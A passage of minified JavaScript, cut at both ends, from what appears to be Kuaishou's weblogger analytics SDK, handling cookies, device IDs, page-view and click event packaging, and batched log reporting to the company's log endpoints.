o="".concat(encodeURIComponent(e),"=").concat(n?encodeURIComponent(t):t),i=r.expires,a=r.path||"/",s=r.domain||"";return i instanceof Date&&(o+="; expires=".concat(i.toUTCString())),"number"==typeof i&&(o+="; max-age==".concat(i)),""!==a&&(o+="; path=".concat(a)),""!==s&&(o+="; domain=".concat(s)),!0===r.secure&&(o+="; secure"),o}(e,t,!n.raw,n),m[e]=t}catch(e){}}var b={getCookie:_,setCookie:S,parseCookieString:g};function w(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{var n=null===console||void 0===console?void 0:console.log;return n&&n.call.apply(n,d([console],e,!1))}catch(e){return}}function E(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{var n=null===console||void 0===console?void 0:console.error;return n&&n.call.apply(n,d([console],e,!1))}catch(e){return}}function P(e,t,n,r){return"attachEvent"in e?e.attachEvent("on"+t,n):e.addEventListener(t,n,r)}function I(e,t,n,r){return"attachEvent"in e?e.detachEvent("on"+t,n):e.removeEventListener(t,n,r)}function O(e,t,n){if(void 0===n&&(n=" "),(t-=e.length)<=0)return e;for(var r="";t;)1&t&&(r+=n),t>>=1,n+=n;return r+e}var k=function(e){void 0===e&&(e=v.navigator.userAgent.toLowerCase());try{for(var t=0;t<h.length;t++)if(e.indexOf(h[t].toLowerCase())>-1)return!0}catch(e){return!1}};function A(e){for(var t={},n=0,r=e.split("&");n<r.length;n++){var o=r[n].split("="),i=o[0],a=o[1];i in t?t[i]instanceof Array?t[i].push(a):t[i]=[t[i],a]:t[i]=a}return t}function x(){var e=_("appver",void 0,!0);return e&&function(e,t){if(!t)return!1;if(-1!==t.indexOf("alpha"))return!1;if(-1!==t.indexOf("beta"))return!1;try{var n=e.match(/\d+\.\d+\.\d+/);if(!(e=(null==n?void 0:n[0])||""))return!0;if(n=t.match(/\d+\.\d+\.\d+/),!(t=(null==n?void 0:n[0])||""))return!1;var r=e.split(".").map((function(e){return Number(e)})),o=r[0],i=r[1],a=r[2],s=t.split(".").map((function(e){return Number(e)})),c=s[0],u=s[1],l=s[2];return!(c<o||!(c>o)&&(u<i||!(u>i)&&l<a))}catch(e){return!1}}("10.8.30",e)}function T(e){void 0===e&&(e=v.location.href);var t=e.lastIndexOf("?");return-1===t?{page:e}:{page:e.slice(0,t),params:A(e.slice(t+1))}}var C=function(e){return e&&"object"==typeof e&&!Array.isArray(e)};function N(e){return!e||!/^(https?:)?\/\//.test(e)||(E("[error 108]","请注意当前埋点页面信息为 ".concat(e,"，不符合规范，上报失败！")),!1)}var L,R=(L="",function(){if(L)return L;try{var e=v.devicePixelRatio||1,t=Math.floor(screen.width*e),n=Math.floor(screen.height*e);return L="".concat(t,"x").concat(n)}catch(e){return""}}),D=function(){return!(!((null==v?void 0:v.Worker)&&(null==v?void 0:v.Uint8Array)&&v.URL&&v.Promise)||function(){var e,t,n=(null===(e=null==v?void 0:v.navigator)||void 0===e?void 0:e.userAgent)||"",r=/mobile|tablet|ip(ad|hone|od)|android|(windows phone)/i.test(n),o="MacIntel"===(null==v?void 0:v.navigator.platform)&&(null===(t=null==v?void 0:v.navigator)||void 0===t?void 0:t.maxTouchPoints)>1;return r||o}())},U=function(e){try{return Math.abs(Math.floor(e))}catch(t){return e}};function M(e){return"string"==typeof e?e:"object"==typeof e?JSON.stringify(e):""}var j=function(){function e(){this.events={}}return e.prototype.on=function(e,t){var n;t&&"function"==typeof t&&(this.events[e]=this.events[e]||[],null===(n=this.events[e])||void 0===n||n.push(t))},e.prototype.off=function(e,t){if(this.events[e]){if(t&&"function"==typeof t){var n=this.events[e];n&&(o=t,(i=(r=n).indexOf(o))>-1&&r.splice(i,1))}var r,o,i;t||(this.events[e]=[])}},e.prototype.emit=function(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];this.events[e]&&(null===(t=this.events[e])||void 0===t||t.forEach((function(e){e.apply(void 0,n)})))},e}(),G=0,B=function(e){function t(n,r){var o,i=e.call(this)||this;return i.version="3.10.28",i.plugins={},i.flush=function(){i.logger.flush()},i.baseOption=s({},r),i.logConfig=(o=n,s({env:"production",proto:"v3",timeout:3e4,wait:1e3,maxBatchLength:50,sampleRate:1,yoda:"undefined"!=typeof window&&window.yoda,forbidV2HttpUrlPage:!0},o||{})),i.initUrlPackage(),t.__instance||(t.__instance=i),i}return a(t,e),Object.defineProperty(t.prototype,"sessionId",{get:function(){return p.sessionId},enumerable:!1,configurable:!0}),t.prototype.initUrlPackage=function(){this.updateCurrentUrlPackage()},t.prototype.updateCurrentUrlPackage=function(e,t){if(void 0===e&&(e={}),void 0===t&&(t="web"),"object"==typeof e&&e.page&&this.currentUrlPackage&&e.page===this.currentUrlPackage.page)return this.currentUrlPackage.update(e.page,e.params);this.currentUrlPackage=new f(e,t)},t.prototype.updateReferUrlPackage=function(e,t){void 0===e&&(e=this.currentUrlPackage),void 0===t&&(t="web"),this.referUrlPackage=e instanceof f?e:new f(e,t)},t.prototype.updateBase=function(e){this.updateCommonPackage(e)},t.prototype.updateCommonPackage=function(e){"object"==typeof e&&this.commonPackage.update(e)},t.prototype.addPlugins=function(){var e=this;this.logConfig.plugins&&this.logConfig.plugins.length&&this.logConfig.plugins.forEach((function(t){"object"==typeof t&&"function"==typeof t.apply&&e.addPluginInstance(t)}))},t.prototype.addPluginInstance=function(e){if(e){var t=e.key||e.constructor&&e.constructor.key||"plugin_auto_key_".concat(G++);"function"!=typeof e.apply||e.weblog&&e.weblog===this||e.apply(this),this.plugins[t]=e}},t.prototype.plug=function(e,t){if(this.plugins[e.key])return E("[code 301]","".concat(e.key," 插件重复加载！"));this.addPluginInstance(new e(this,t))},t.prototype.unplug=function(e){var t=this.plugins[e];t&&(t.destroy(),delete this.plugins[e])},t.prototype.unplugAll=function(){for(var e in this.plugins)this.plugins[e]&&this.unplug(e)},t.prototype.generateLog=function(e,t){return{}},t.prototype.send=function(e,t,n){var r=this.generateLog(e.toUpperCase(),t);return"function"==typeof this.beforeSend&&this.beforeSend(e,t,r),this.logger.send(r,!!n,t.callback)},t.prototype.collect=function(e,t){this.send(e,t)},t.prototype.sendImmediately=function(e,t){this.send(e,t,!0)},t.prototype.sendPackage=function(e,t){this.logger.sendPackage(e,t)},t.prototype.destroy=function(){this.unplugAll()},t}(j);function V(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function K(e){if(void 0===e&&(e="undefined"!=typeof location?location.hostname:""),!e)return"";var t=e.split("."),n=t.length;return n<=2?"":".".concat(t[n-2],".").concat(t[n-1])}function W(){try{var e=_("did")||_("_did");if(!e){e="web_".concat(function(){for(var e=1e9*Math.random()>>>0,t=[],n=0;n<7;n++)t.push("0123456789ABCDEF".charAt(16*Math.random()));return e+t.join("")}());var t=new Date;t.setFullYear(t.getFullYear()+1),S("_did",e,{expires:t,domain:K(),path:"/"})}return e}catch(e){return""}}var F="WEBLOGGER_SESSIONID",H=function(e){function t(t,n,r){var o=e.call(this,{},n)||this;if("string"==typeof t){var i=T(t);o.page=i.page,o.params=i.params}else o.page=(t||{}).page||"",o.params=(t||{}).params||void 0;return o.identity=o.generatePageId(),r&&"string"==typeof t&&o.init(t,r),o}return a(t,e),t.prototype.init=function(e,t){void 0===t&&(t={});var n=function(e,t){var n=e.url,r=e.page,o=e.params,i=e.pageId;if(!r&&"string"==typeof n){var a=T(n);r=a.page,o=a.params}if("function"==typeof t)try{var s=t({url:n,page:r,params:o});"string"==typeof s?r=s:"object"==typeof s&&(s.page&&(r=s.page),s.params&&(o=s.params),s.pageId&&(i=s.pageId))}catch(e){}else if("object"==typeof t){var c="";for(var u in t)if((n||r||"").indexOf(u)>-1){c=t[u];break}c&&(r=c)}return{page:r,params:o,pageId:i}}({url:e,page:this.page,params:this.params},t),r=n.page,o=n.params;this.update(r,o)},t.prototype.attachUrl=function(){var e;if(this.params||(this.params={}),null===location||void 0===location?void 0:location.href){this.params.origin_url=this.params.origin_url||(null===(e=v.location)||void 0===e?void 0:e.href);var t=T(v.location.href).page,n=void 0===t?"":t;this.params.origin_pathname=n}},t.prototype.getRealUrlPackage=function(){var e=T(v.location.href),t=e.page,n=e.params;return{page:t,params:JSON.stringify(s({page_code:this.page,url:v.location.href,query:n},n)),page_type:this.page_type,identity:this.identity}},t.prototype.generatePageId=function(){return V()},t}(f),J="https://data-track.corp.kuaishou.com",q=J+"/",Y="production",z="logger",Q="logger-oversea",X="rest/wd/common/log/collect/",$=[Y,"test","development",z,"oversea"],Z="https://logsdk.kwai-pro.com/",ee={v2:"rest/kd/log/collect?_json=1&biz=",v3:"".concat(X,"misc2"),radar:"".concat(X,"radar")},te={v2:{production:["https://wlog.ksapisrv.com/","https://wlog.gifshow.com/"][Math.round(Math.random())],development:q,test:q,oversea:Z},v3:{production:"https://log-sdk.ksapisrv.com/",development:q,test:q,oversea:Z}},ne=function(e,t,n){return void 0===e&&(e=Y),void 0===t&&(t=!1),void 0===n&&(n="v3"),-1===$.indexOf(e)?e+ee[n]:t&&te.v3[e]?te.v3[e]+ee.radar:te[n][e]&&ee[n]?te[n][e]+ee[n]:te.v3.production+ee.v3},re=function(e,t){if(!t)return e;try{return/\?(.+?)$/.test(e)?e.replace(/\?(.+?)$/,"?".concat(t,"&$1")):e+"?".concat(t)}catch(t){return e}},oe=function(){function e(e,t){var n=this;this.asyncQueue=[],this.throttleQueue=[],this.errorQueue=[],this.sendingQueue={},this.url="",this.isV2=!1,this.isDebug=!1,this.radarUrl="",this.drained=!1,this.batchCount=50,this.isSetSamplingResult=!1,this.sendingYield=null,this.flush=function(e){n.sendLogs(n.throttleQueue.concat(n.asyncQueue),e),n.throttleQueue=[],n.asyncQueue=[]},this.drain=function(){n.drained=!0,n.flush(),n.flushErrorLogs(),setTimeout((function(){n.drained=!1}),1e3)},this.config=e,this.config.maxBatchLength&&this.config.maxBatchLength>1&&(this.batchCount=Math.min(50,this.config.maxBatchLength)),this.commonPackage=t,this.isDebug=this.config.logger||"logger"===this.config.env,this.isV2="v2"===this.config.proto,this.updateUrls()}return e.prototype.sendData=function(e,t){return"function"==typeof this.config.sender?this.config.sender(e,t):this.baseSendData(e,t)},Object.defineProperty(e.prototype,"responseSamplingStorageKey",{get:function(){var e=this.commonPackage.app_package,t=e.product_name,n=e.product,r=this.commonPackage.identity_package.device_id;return"RESPONSE_SAMPLING_STORAGE_KEY_".concat(t||n,"_").concat(r)},enumerable:!1,configurable:!0}),e.prototype.updateUrls=function(){var e=this.config.env;e&&/^(https?:)?\/\//.test(e)?this.url=e:this.url=ne(e),this.formatUrl()},e.prototype.formatUrl=function(){this.radarUrl||(this.radarUrl=this.url.replace(-1!==this.url.indexOf(ee.v2)?ee.v2:ee.v3,ee.radar),-1!==this.radarUrl.indexOf(te.v2.production||"")&&this.radarUrl.replace(te.v2.production||"",te.v3.production));var e=this.commonPackage.app_package,t=e.product_name,n=e.product,r="v=3.10.28&kpn=".concat(t||n);this.url=re(this.url,r),this.radarUrl=re(this.radarUrl,r)},e.prototype.getCommonPackageJSON=function(){return this.commonPackage.toJSON()},e.prototype.send=function(e,t,n){if(void 0===t&&(t=!1),n||this.drained)return this.sendLogs([e],n);t?this.sendAsync(e,n):this.sendThrottle(e)},e.prototype.sendAsync=function(e,t){return u(this,void 0,void 0,(function(){return l(this,(function(t){switch(t.label){case 0:return this.asyncQueue.push(e),this.asyncQueue.length>=this.batchCount?(this.flush(),[2]):this.sendingYield?[4,this.sendingYield]:[3,2];case 1:t.sent(),this.sendingYield=null,t.label=2;case 2:return t.trys.push([2,4,,5]),[4,Promise.resolve()];case 3:case 4:return t.sent(),[3,5];case 5:return this.asyncQueue.length?(this.flush(),[2]):[2]}}))}))},e.prototype.sendThrottle=function(e){var t=this;this.throttleQueue.push(e),this.throttleQueue.length>=this.batchCount?this.flush():(clearTimeout(this.batchWaitTimer),this.batchWaitTimer=setTimeout((function(){t.flush()}),this.config.wait))},e.prototype.sendLogs=function(e,t){var n=this;if(!e||!e.length)return"function"==typeof t&&t();var r=this.buildLogPackage(e,this.url);this.sendPackage(r,(function(e){e?n.errHandler(r):n.flushErrorLogs(),"function"==typeof t&&t(e)}))},e.prototype.sendPackage=function(e,t){var n=this.config.timeout;try{this.sendData(s(s({},e),{isDebug:this.isDebug,isDrained:this.drained,timeout:n}),t)}catch(e){"function"==typeof t&&t(e)}},e.prototype.buildLogPackage=function(e,t){return this.isV2?this.buildV2Package(e,t):this.buildV3Package(e,t)},e.prototype.buildV2Package=function(e,t){return{url:t,data:{log:{event:e}}}},e.prototype.buildV3Package=function(e,t,n){var r=this.getCommonPackageJSON();return n&&Object.assign(r,n),{url:t,data:{common:r,logs:e}}},e.prototype.errHandler=function(e){var t;if(this.isV2)this.errorQueue.unshift(e);else{var n=e.data;if(n.logs.length){delete n.common.h5_extra_attr.http_seq_id,delete n.common.h5_extra_attr.client_timestamp;for(var r=!1,o=0;o<this.errorQueue.length;o++){var i=this.errorQueue[o];if(i.url===e.url&&i.data.logs.length+n.logs.length<=100&&JSON.stringify(i.data.common)===JSON.stringify(n.common)){r=!0,(t=i.data.logs).push.apply(t,n.logs);break}}r||(this.errorQueue.length>=5&&this.errorQueue.pop(),this.errorQueue.unshift(e))}}},e.prototype.flushErrorLogs=function(){var e=this;this.errorQueue.forEach((function(t){e.sendPackage(t)})),this.errorQueue=[]},e.prototype.destory=function(){this.batchWaitTimer&&clearTimeout(this.batchWaitTimer),this.compensateTimer&&clearTimeout(this.compensateTimer)},e.prototype.sendRadar=function(e,t){var n=t?{service_name:t}:void 0,r=this.buildV3Package([e],this.radarUrl||this.url,n);this.sendPackage(r)},e}(),ie=function(e,t,n){return E("[error 400]","埋点上报接口请求报错","\nurl:",t,"\ndata",n,"\nerror:",e||"server decode log failed")};function ae(e,t){var n=e.url,r=e.data,o=e.timeout;return new Promise((function(e){if("undefined"!=typeof XMLHttpRequest){var i=new XMLHttpRequest;return i.open("POST",n),i.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),"object"!=typeof r||r instanceof Uint8Array||(r=JSON.stringify(r)),o&&(i.timeout=o),i.onload=function(){var o=function(e,t,n,r){var o;if(e<200||e>=300&&304!==e);else try{var i=JSON.parse(t),a=i.exception,s=i.result,c=i.error_msg;a&&(o=a),1!==s&&(o=c||"result is ".concat(s))}catch(e){o=e.message}return o&&ie(o,n,r),o}(i.status,i.response,n,r);t&&t(o),e({error:o,response:o?void 0:i.response})},i.ontimeout=i.onerror=function(o){o&&ie(o,n,r),t&&t(o?"networkTimeout":""),e({error:"networkTimeout"})},i.send(r),i}}))}var se=function(e){if("undefined"!=typeof XMLHttpRequest){var t=function(t){return E("[error 401]","GET 请求出错 url: ".concat(e),t)};try{var n=new XMLHttpRequest;n.open("GET",e),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),n.send(),n.onerror=t}catch(e){t(e)}}},ce=null==v?void 0:v.navigator,ue=ce&&-1!==ce.userAgent.indexOf("Chrome"),le="function"==typeof ce.sendBeacon;function de(e,t){var n=e.url,r=e.data,o=e.timeout;e.isDebug;var i=e.isDrained,a=e.forceSendBeacon;return u(this,void 0,void 0,(function(){var e;return l(this,(function(s){switch(s.label){case 0:return r=JSON.stringify(r),i&&function(e){var t,n=e.url,r=e.data,o=e.forceSendBeacon;if(!ue&&!o||!le)return!1;"object"==typeof r&&r.fd&&(r=r.fd);try{return null===(t=v.navigator)||void 0===t?void 0:t.sendBeacon(n,r)}catch(e){return E("[error 403]","navigator.sendBeacon 报错",e),!1}}({url:n,data:r,forceSendBeacon:a})?(t&&t(),[2]):[4,ae({url:n,data:r,timeout:o},t)];case 1:return[2,(e=s.sent()).error?void 0:e.response]}}))}))}var pe,fe=function(e,t,n){void 0===e&&(e=J);var r="".concat(e,"/#/logger/index?sessionId=").concat(n);return w("%c埋点抓包校验: %c".concat(r),"color:#1abf89;font-size:1.2em;line-height:2.4em;","font-size:1.2em;"),"".concat(t,"/").concat(n,"/")};!function(e){e.loading="loading",e.loaded="loaded"}(pe||(pe={}));var he,ve,ge,ye=Object.create(null),me="weblogger_switch",_e=function(e){var t=function(){try{var e=_(me)||"undefined"!=typeof sessionStorage&&sessionStorage.getItem(me);if(!e)return;var t=JSON.parse(e),n=t.loggerSessionId,r=t.reportHost,o=t.loggerHost,i=t.handshakeApi;return n?(se(i||"".concat(r,"/").concat(n)),fe(o,r,n)):""}catch(e){return""}}()||function(e){void 0===e&&(e=v.location.href);var t=e.lastIndexOf("?");if(-1===t)return"";var n=A(e.slice(t+1)).webloggerSwitch;if(!n)return"";try{var r=decodeURIComponent(n),o=JSON.parse(r),i=o.loggerSessionId,a=o.reportHost,s=o.loggerHost,c=o.handshakeApi;return i?("undefined"!=typeof sessionStorage&&v.sessionStorage.setItem(me,r),se(c||"".concat(a,"/").concat(i)),fe(s,a,i)):""}catch(e){return""}}();if(t)return ne(t,!1,e)},Se=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.baseSendData=r.sendLog,r.getResponseSamplingStorage(),r}return a(t,e),t.prototype.getResponseSamplingStorage=function(){return u(this,void 0,void 0,(function(){var e;return l(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,Promise.resolve()];case 1:return t.sent(),(e=Number(v.localStorage.getItem(this.responseSamplingStorageKey)))&&Date.now()<e?this.sendEffectiveTime=e:e&&v.localStorage.removeItem(this.responseSamplingStorageKey),[3,3];case 2:return t.sent(),[3,3];case 3:return[2]}}))}))},t.prototype.isResponseSampling=function(){return!!(this.sendEffectiveTime&&Date.now()<this.sendEffectiveTime)},t.prototype.setResponseSamplingConfig=function(e){var t=this;this.isSetSamplingResult||(this.isSetSamplingResult=!0,null==e||e.then((function(e){var n;try{n=e&&JSON.parse(e)}catch(e){n={result:1,hostName:""}}var r=null==n?void 0:n.expireSeconds;if(r){var o=Date.now()+1e3*r;t.sendEffectiveTime=o,v.localStorage.setItem(t.responseSamplingStorageKey,String(o))}})))},t.prototype.updateUrls=function(){var e=this.config,t=e.env,n=void 0===t?Y:t,r=e.logger,o=e.proto,i=e.isBridge,a=e.disableCompress,s=_e(o);if(s)this.url=s,this.isDebug=!0;else if(r||n===z||n===Q){var c=function(e,t){void 0===e&&(e=W()),void 0===t&&(t=!1);var n=t?"https://data-track-sgp.corp.kuaishou.com":J;return se("".concat(n,"/rest/").concat(e)),fe(n,"".concat(n,"/rest"),e)}(this.commonPackage.identity_package.device_id,n===Q);this.url=ne(c,!1,o),this.isDebug=!0}else n&&/^(https?:)?\/\//.test(n)?this.url=n:(this.isDebug=n!==Y,this.url=ne(n,!1,o),this.radarUrl=ne(n,!0,o));this.enableAsyncGzip=!a&&"v3"===o&&!i&&D()&&n===Y&&!s&&!r,this.enableAsyncGzip&&function(e,t,n){if(void 0===t&&(t=!0),ye[e])return n&&n("".concat(e," load repeat"));var r=ye[e]={state:pe.loading},o=document.createElement("script");o.crossOrigin="anonymous",o.src=e,t&&(o.async=!0);var i=document.getElementsByTagName("script")[0];i&&i.parentNode?i.parentNode.insertBefore(o,i):document.head.appendChild(o),o.onload=function(){r.state=pe.loaded,n&&n()},o.onerror=function(t){r.state=pe.loaded,n&&n("".concat(e," loaded failed, ").concat(t))}}("https://static.yximgs.com/udata/pkg/ks-track-platform-new/weblogger/3.10.28/async/gzipper.min.js"),this.formatUrl()},t.prototype.sendLog=function(e,t){var n=this.config.forceSendBeacon;!this.isV2&&this.isResponseSampling()||!this.drained&&this.enableAsyncGzip&&this.sendGzip(e,t)||this.setResponseSamplingConfig(de(s(s({},e),{forceSendBeacon:n}),t))},t.prototype.sendGzip=function(e,n){var r,o=this;if(!(null===(r=t.Gzipper)||void 0===r?void 0:r.sendData))return!1;var i=t.Gzipper.sendData(e,(function(t){t&&o.setResponseSamplingConfig(de(e,n))}));return this.setResponseSamplingConfig(i),!!i},t.prototype.getCommonPackageJSON=function(){return this.commonPackage.toJSON()},t.prototype.send=function(t,n,r){void 0===n&&(n=!1),this.isV2&&(this.commonPackage.setAdditionalSeqIdPackage(t.getEventType()),t.common_package=this.getCommonPackageJSON()),e.prototype.send.call(this,t,n,r)},t}(oe);!function(e){var t,n,r,o,i,a,s,c;(t=e.ElementStatus||(e.ElementStatus={}))[t.UNKNOWN_STATUS=0]="UNKNOWN_STATUS",t[t.CHECKED=1]="CHECKED",t[t.UNCHECKED=2]="UNCHECKED",(n=e.PageShowAction||(e.PageShowAction={}))[n.UNKNOWN_ACTION=0]="UNKNOWN_ACTION",n[n.ENTER=1]="ENTER",n[n.LEAVE=2]="LEAVE",n[n.RESUME=3]="RESUME",(r=e.ActionStatus||(e.ActionStatus={}))[r.UNKNOWN_STATUS=0]="UNKNOWN_STATUS",r[r.SUCCESS=1]="SUCCESS",r[r.FAIL=2]="FAIL",(o=e.ActionType||(e.ActionType={}))[o.UNKNOWN_ACTION_TYPE=0]="UNKNOWN_ACTION_TYPE",o[o.CLICK=1]="CLICK",o[o.LEFT_PULL=2]="LEFT_PULL",o[o.RIGHT_PULL=3]="RIGHT_PULL",o[o.UP_PULL=4]="UP_PULL",o[o.DOWN_PULL=5]="DOWN_PULL",(i=e.SubAction||(e.SubAction={}))[i.UNKNOWN_SUB_ACTION=0]="UNKNOWN_SUB_ACTION",i[i.PAGE_ENTER=1]="PAGE_ENTER",i[i.PAGE_LEAVE=2]="PAGE_LEAVE",i[i.PAGE_RESUME=3]="PAGE_RESUME",i[i.PAGE_PAUSE=4]="PAGE_PAUSE",(a=e.Direction||(e.Direction={}))[a.UNKNOWN2=0]="UNKNOWN2",a[a.UP=1]="UP",a[a.DOWN=2]="DOWN",a[a.LEFT=3]="LEFT",a[a.RIGHT=4]="RIGHT",(s=e.TaskStatus||(e.TaskStatus={}))[s.UNKNOWN_STATUS=0]="UNKNOWN_STATUS",s[s.START=1]="START",s[s.RETRY=2]="RETRY",s[s.PAUSE=3]="PAUSE",s[s.RESUME=4]="RESUME",s[s.PENDING=5]="PENDING",s[s.PROCESSING=6]="PROCESSING",s[s.SUCCESS=7]="SUCCESS",s[s.FAIL=8]="FAIL",s[s.CANCEL=9]="CANCEL",s[s.FINISH=10]="FINISH",(c=e.OperationType||(e.OperationType={}))[c.UNKNOWN_OPERATION=0]="UNKNOWN_OPERATION",c[c.CLICK=1]="CLICK",c[c.DOUBLE_CLICK=2]="DOUBLE_CLICK",c[c.TRIPLE_CLICK=3]="TRIPLE_CLICK",c[c.LONG_PRESS=4]="LONG_PRESS",c[c.PULL=5]="PULL",c[c.DRAG=6]="DRAG",c[c.SCALE=7]="SCALE",c[c.PULL_DOWN=8]="PULL_DOWN",c[c.PULL_UP=9]="PULL_UP",c[c.RIGHT_CLICK=10]="RIGHT_CLICK",c[c.AUTO=11]="AUTO"}(he||(he={})),function(e){var t,n;(t=e.ShowType||(e.ShowType={}))[t.UNKNOWN_TYPE=0]="UNKNOWN_TYPE",t[t.PAGE_AUTO=10]="PAGE_AUTO",t[t.PAGE_CUSTOM=11]="PAGE_CUSTOM",t[t.ELEMENT=12]="ELEMENT",(n=e.TaskEventType||(e.TaskEventType={}))[n.UNKNOWN_TYPE=0]="UNKNOWN_TYPE",n[n.USER_OPERATION=1]="USER_OPERATION",n[n.STAY_LENGTH_STAT_EVENT=2]="STAY_LENGTH_STAT_EVENT",n[n.BACKGROUND_TASK_EVENT=3]="BACKGROUND_TASK_EVENT"}(ve||(ve={})),function(e){var t;(t=e.ShowType||(e.ShowType={}))[t.UNKNOWN2=0]="UNKNOWN2",t[t.PAGE=1]="PAGE"}(ge||(ge={}));var be,we,Ee,Pe=!0,Ie=(new Date).valueOf(),Oe=function(e,t){var n,r;void 0===t&&(t=!1);var o=e.type,i=e.currentUrlPackage,a=e.referUrlPackage,c=e.name,u=void 0===c?"":c,l=e.action,d=e.beginTime,p=e.params,f=e.contentPackage,h=e.status,v=e.actionType,g=e.auto,y=((n={status:h?he.ActionStatus[h]||he.ActionStatus.UNKNOWN_STATUS:he.ActionStatus.SUCCESS})[t?"show_type":"action_type"]=v?he.ActionType[v]||he.ActionType.UNKNOWN_ACTION_TYPE:he.ActionType.CLICK,n.url_package=i,n.refer_url_package=a,n[t?"content_wrapper":"content_package"]=f,n);if("PV"===o){var m=he.SubAction.PAGE_ENTER,_=he.PageShowAction.ENTER,S=Pe,b=0;switch(Pe=!1,l){case"leave":_=he.PageShowAction.LEAVE,m=he.SubAction.PAGE_LEAVE,b=U((new Date).valueOf()-(d||Ie));break;case"enter":_=he.PageShowAction.ENTER,m=he.SubAction.PAGE_ENTER,Ie=(new Date).valueOf();break;case"visible":_=he.PageShowAction.RESUME,m=he.SubAction.PAGE_RESUME,Ie=(new Date).valueOf();break;case"hidden":_=he.PageShowAction.LEAVE,m=he.SubAction.PAGE_PAUSE,b=U((new Date).valueOf()-(d||Ie))}var w=g?ve.ShowType.PAGE_AUTO:ve.ShowType.PAGE_CUSTOM;return t&&(S=void 0,w=ge.ShowType.PAGE),{show_event:s({action:_,sub_action:m,type:w,first_load:S,time_cost:0,stay_length:b},y)}}return{show_event:s({action:t?0:he.PageShowAction.ENTER,type:t?0:ve.ShowType.ELEMENT,sub_action:t?0:he.SubAction.PAGE_ENTER,element_package:(r={},r[t?"action2":"action"]=u,r.params=JSON.stringify(p),r)},y)}},ke=function(e,t){var n,r;void 0===t&&(t=!1);var o=e.sessionId,i=e.currentUrlPackage,a=e.referUrlPackage,c=e.name,u=e.params,l=e.type,d=e.contentPackage,p=e.status,f=e.taskType,h=e.operationDirection,v=((n={url_package:i,refer_url_package:a,element_package:(r={},r[t?"action2":"action"]=c,r.params=JSON.stringify(u),r)})[t?"content_wrapper":"content_package"]=d,n);if(t){var g="USER_OPERATION"===f||"CLICK"===l&&!f,y=l&&he.OperationType[l]||he.OperationType.CLICK;return g?{click_event:s({type:y,direction:h&&he.Direction[h]||he.Direction.UNKNOWN2},v)}:{task_event:s({action2:c,status:p&&he.TaskStatus[p]||he.TaskStatus.UNKNOWN_STATUS},v)}}return{task_event:s({type:f&&ve.TaskEventType[f]||ve.TaskEventType.USER_OPERATION,status:p&&he.TaskStatus[p]||he.TaskStatus.UNKNOWN_STATUS,operation_type:he.OperationType[l]||he.OperationType.CLICK,operation_direction:h&&he.Direction[h]||he.Direction.UNKNOWN2,session_id:o},v)}},Ae=function(e){var t=e.name,n=e.params,r=e.currentUrlPackage,o=e.referUrlPackage,i=c(e,["name","params","currentUrlPackage","referUrlPackage"]);return{key:t,value:JSON.stringify(s(s({url_package:r,refer_url_package:o},n),i))}},xe=function(e){var t=e.currentUrlPackage,n=e.referUrlPackage,r=e.options;return{video_stat_event:s(s({},r),{url_package:t,refer_url_package:n})}},Te={},Ce=function(e){try{if(v&&v.localStorage&&"undefined"!=typeof Storage&&v.localStorage instanceof Storage){var t=Number(function(e){try{if(v&&v.localStorage){var t=v.localStorage.getItem(e);if(t)try{return JSON.parse(t)}catch(e){return t}}}catch(e){return null}return null}(e))||0;return t+1>1e8&&(t=0),function(e,t){try{v&&v.localStorage&&v.localStorage.setItem(e,JSON.stringify(t))}catch(e){return!1}}(e,t+1),t}}catch(e){}return Te[e]||(Te[e]=0),Te[e]++},Ne=(be=(new Date).getTimezoneOffset()/60)<=0?"GMT+".concat(O(-be+"",2,"0"),":00"):"GMT-".concat(O(be+"",2,"0"),":00"),Le=function(){function e(e,t){void 0===t&&(t=!1),this.client_timestamp=U((new Date).valueOf()),this.client_increment_id=0,this.session_id=p.sessionId,this.event_id="",t||(this.time_zone=Ne),Object.assign(this,e),this.genIncrementId()}return e.prototype.genIncrementId=function(){this.client_increment_id=this.isCustomStatEvent()?Ce("WEBLOGGER_CUSTOM_INCREAMENT_ID_KEY"):Ce("WEBLOGGER_INCREAMENT_ID_KEY")},e.prototype.isCustomStatEvent=function(){return!(!this.stat_package||!("custom_stat_event"in this.stat_package))},e.prototype.getEventType=function(){if(this.event_package){var e=this.event_package,t=e.task_event,n=e.show_event,r=e.click_event,o=e.custom_event;if(n)return"showEvent";if(r)return"clickEvent";if(t)return"taskEvent";if(o)return"customEvent"}return"customEvent"},e}();function Re(e,t,n){var r;void 0===n&&(n=!1);var o,i=t.eventId,a=t.currentUrlPackage,s=t.referUrlPackage,u=t.contentPackage,l=t.name,d=t.params;switch(n&&"RADAR"!==e&&"CUSTOM"!==e&&(a&&(a.page2=a.page,delete a.page),s&&(s.page2=s.page,delete s.page)),e){case"PV":case"SHOW":return new Le({event_package:Oe({type:e,status:t.status,currentUrlPackage:a,referUrlPackage:s,action:t.type,beginTime:t.beginTime,actionType:t.actionType,name:l,params:d,contentPackage:u,operationDirection:t.operationDirection,auto:t.auto},n),event_id:i},n);case"CUSTOM":case"CUSTOM_STAT_EVENT":var f=Ae({name:l,params:d,currentUrlPackage:a,referUrlPackage:s});return new Le(n?{event_package:{custom_event:f},event_id:i}:{stat_package:{custom_stat_event:f},event_id:i},n);case"RADAR":return new Le({stat_package:{custom_stat_event:Ae({name:l,params:d,currentUrlPackage:a,referUrlPackage:s})},event_id:i},n);case"HEART_BEAT_EVENT":case"LAUNCH_EVENT":case"APP_USAGE_STAT_EVENT":case"EXCEPTION_EVENT":case"DEVICE_STAT_EVENT":return new Le({stat_package:(r={},r[e.toLowerCase()]=(o=t,o.currentUrlPackage,o.referUrlPackage,o.taskType,c(o,["currentUrlPackage","referUrlPackage","taskType"])),r)},n);case"VIDEO":return new Le(n?{stat_package:xe({currentUrlPackage:a,referUrlPackage:s,options:d.params}),event_id:i}:{event_package:ke({type:e,status:t.status,taskType:t.taskType,sessionId:p.sessionId,currentUrlPackage:a,referUrlPackage:s,name:l,params:d.params,contentPackage:u},n),event_id:i},n);default:return new 